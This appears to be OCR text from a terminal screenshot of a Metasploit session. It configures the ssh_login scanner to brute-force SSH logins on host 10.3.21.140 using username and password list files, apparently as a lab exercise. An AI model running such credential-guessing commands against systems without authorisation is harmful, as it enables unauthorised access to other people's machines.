 - : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : zsh - : sudo su - : sudo su ~ : zsh - : sudo su Desktop : zsh
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.3.21.140
rhosts => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/tshewang/Desktop
user_file => /home/tshewang/Desktop
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/tshewang/Desktop/username.txt
user_file => /home/tshewang/Desktop/username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/tshewang/Desktop/password.txt
pass_file => /home/tshewang/Desktop/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options